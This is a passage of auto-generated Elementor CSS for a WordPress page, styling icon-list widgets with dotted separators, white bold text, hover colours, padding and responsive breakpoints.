.elementor-element.elementor-element-d73d90b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:dotted;border-top-width:1px;}.elementor-7361 .elementor-element.elementor-element-d73d90b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:dotted;}.elementor-7361 .elementor-element.elementor-element-d73d90b .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-7361 .elementor-element.elementor-element-d73d90b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-7361 .elementor-element.elementor-element-d73d90b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-7361 .elementor-element.elementor-element-d73d90b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7361 .elementor-element.elementor-element-d73d90b .elementor-icon-list-icon{padding-right:10px;}.elementor-7361 .elementor-element.elementor-element-d73d90b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7361 .elementor-element.elementor-element-d73d90b .elementor-icon-list-item > a{font-size:14px;font-weight:700;line-height:2em;}.elementor-7361 .elementor-element.elementor-element-d73d90b .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-7361 .elementor-element.elementor-element-d73d90b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#DB5134;}.elementor-7361 .elementor-element.elementor-element-d73d90b > .elementor-widget-container{margin:-30px 0px -30px -30px;}.elementor-7361 .elementor-element.elementor-element-d543596 > .elementor-element-populated{padding:35px 0px 30px 30px;}.elementor-7361 .elementor-element.elementor-element-7e3416f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-7361 .elementor-element.elementor-element-7e3416f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-7361 .elementor-element.elementor-element-7e3416f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-7361 .elementor-element.elementor-element-7e3416f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.rtl .elementor-7361 .elementor-element.elementor-element-7e3416f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.rtl) .elementor-7361 .elementor-element.elementor-element-7e3416f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2);}.elementor-7361 .elementor-element.elementor-element-7e3416f .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-7361 .elementor-element.elementor-element-7e3416f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:dotted;border-top-width:1px;}.elementor-7361 .elementor-element.elementor-element-7e3416f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:dotted;}.elementor-7361 .elementor-element.elementor-element-7e3416f .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-7361 .elementor-element.elementor-element-7e3416f .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-7361 .elementor-element.elementor-element-7e3416f .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-7361 .elementor-element.elementor-element-7e3416f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-7361 .elementor-element.elementor-element-7e3416f .elementor-icon-list-icon{padding-right:10px;}.elementor-7361 .elementor-element.elementor-element-7e3416f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-7361 .elementor-element.elementor-element-7e3416f .elementor-icon-list-item > a{font-size:14px;font-weight:700;line-height:2em;}.elementor-7361 .elementor-element.elementor-element-7e3416f .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-7361 .elementor-element.elementor-element-7e3416f .elementor-icon-list-item:hover .elementor-icon-list-text{color:#DB5134;}.elementor-7361 .elementor-element.elementor-element-7e3416f > .elementor-widget-container{margin:-30px 0px -30px -30px;}@media(max-width:1024px) and (min-width:768px){.elementor-7361 .elementor-element.elementor-element-b227f88{width:100%;}.elementor-7361 .elementor-element.elementor-element-d543596{width:100%;}}@media(max-width:767px){.elementor-7361 .elementor-element.elementor-element-16a77ee{margin-top:0px;margin-bottom:0px;}}